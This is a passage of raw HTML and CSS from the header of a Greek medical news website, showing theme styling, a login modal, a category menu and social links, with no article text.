.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">.</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-30012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30012"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά Νέα</div></a></li>
<li id="menu-item-30013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30013"><a href="https://www.emedi.gr/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ψυχολογία</div></a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://www.emedi.gr/category/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Σεξ και υγεία</div></a></li>
<li id="menu-item-30015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30015"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Διαγνωστικές εξετάσεις</div></a></li>
<li id="menu-item-30016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30016"><a href="https://www.emedi.gr/category/health/"><div class="tdb-menu-item-text">Άσκηση και σπορ</div></a></li>
<li id="menu-item-30017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30017"><a href="https://www.emedi.gr/category/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Βιολογία και γενετική</div></a></li>
<li id="menu-item-30018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30018"><a href="https://www.emedi.gr/category/%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αισθητική και υγεία</div></a></li>
<li id="menu-item-30019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30019"><a href="https://www.emedi.gr/category/%cf%84%ce%ad%cf%87%ce%bd%ce%b5%cf%82/"><div class="tdb-menu-item-text">Τέχνες</div></a></li>
<li id="menu-item-30020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30020"><a href="https://www.emedi.gr/category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Εξαρτήσεις</div></a></li>
<li id="menu-item-30021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30021"><a href="https://www.emedi.gr/category/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Φάρμακα</div></a></li>
<li id="menu-item-36627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36627"><a href="https://www.emedi.gr/business-directory/"><div class="tdb-menu-item-text">Κατάλογος Ιατρών</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/?hl=el"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/?hl=el" class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
